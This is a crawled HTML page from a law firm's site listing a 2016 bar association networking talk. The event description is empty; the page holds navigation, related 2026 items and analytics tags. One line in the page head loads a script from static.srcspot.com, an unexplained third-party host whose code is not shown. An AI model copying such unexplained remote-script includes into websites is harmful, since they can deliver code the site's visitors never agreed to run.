

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2016/01/making-it-rain
body_size: 6864
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>&quot;Making it Rain: Expanding Your Network and Building a Brand,&quot; American Bar Association, Section of Litigation, Young Advocates Committee | Insights | Venable LLP</title>
<meta name="title" content="&amp;quot;Making it Rain: Expanding Your Network and Building a Brand,&amp;quot; American Bar Association, Section of Litigation, Young Advocates Committee | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2016/01/making-it-rain" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&amp;quot;Making it Rain: Expanding Your Network and Building a Brand,&amp;quot; American Bar Association, Section of Litigation, Young Advocates Committee | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="&amp;quot;Making it Rain: Expanding Your Network and Building a Brand,&amp;quot; American Bar Association, Section of Litigation, Young Advocates Committee | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2016/01/making-it-rain" />

<meta class="swiftype" name="title" data-type="string" content="&amp;quot;Making it Rain: Expanding Your Network and Building a Brand,&amp;quot; American Bar Association, Section of Litigation, Young Advocates Committee | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2016/01/making-it-rain" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2016/01/making-it-rain#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">&quot;Making it Rain: Expanding ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F01%2Fmaking-it-rain" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F01%2Fmaking-it-rain" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F01%2Fmaking-it-rain" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=&amp;quot;Making it Rain: Expanding Your Network and Building a Brand,&amp;quot; American Bar Association, Section of Litigation, Young Advocates Committee | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2016/01/making-it-rain" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">February 13, 2016 -  PT</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">"Making it Rain: Expanding Your Network and Building a Brand," American Bar Association, Section of Litigation, Young Advocates Committee</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F01%2Fmaking-it-rain" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F01%2Fmaking-it-rain" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F01%2Fmaking-it-rain" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=&amp;quot;Making it Rain: Expanding Your Network and Building a Brand,&amp;quot; American Bar Association, Section of Litigation, Young Advocates Committee | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2016/01/making-it-rain" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>


        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Advancing Interoperability, Transparency, and Trust Across the Music Technology Ecosystem</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/advancing-interoperability-transparency-and" data-content="Advancing Interoperability, Transparency, and Trust Across the Music Technology Ecosystem">Advancing Interoperability, Transparency, and Trust Across the Music Technology Ecosystem</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 23, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>7min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Federal Court Pauses West Virginia’s Plan to Ban Artificial Food Dyes </span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/federal-court-pauses-west-virginias-plan-to-ban" data-content="Federal Court Pauses West Virginia’s Plan to Ban Artificial Food Dyes ">Federal Court Pauses West Virginia’s Plan to Ban Artificial Food Dyes </a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 23, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FTC Lawsuit Targets JustAnswer for Alleged ROSCA and Subscription Disclosure Violations</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/ftc-lawsuit-targets-justanswer-for-alleged-rosca-and-subscription-disclosure-violations.html" data-content="FTC Lawsuit Targets JustAnswer for Alleged ROSCA and Subscription Disclosure Violations">FTC Lawsuit Targets JustAnswer for Alleged ROSCA and Subscription Disclosure Violations</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 23, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Consumer Financial Services Outlook 2026</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/consumer-financial-services-outlook-2026" data-content="Consumer Financial Services Outlook 2026">Consumer Financial Services Outlook 2026</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 28, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5240/landing-pages/rsvp-blank.asp" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Advanced Practice at the TTAB</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/advanced-practice-at-the-ttab" data-content="Advanced Practice at the TTAB">Advanced Practice at the TTAB</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 29, 2026</span>

                                            <span class="related-content__location">Los Angels , CA</span>

                                            <span class="related-content__location">
                                                 - Los Angeles Intellectual Property Law Association
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.laipla.net/event-6385583" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/staying-ahead-of-inform-updates" data-content="Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next">Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 29, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5245/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights?type=e82685f17bd34280b784cebf35267c99" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
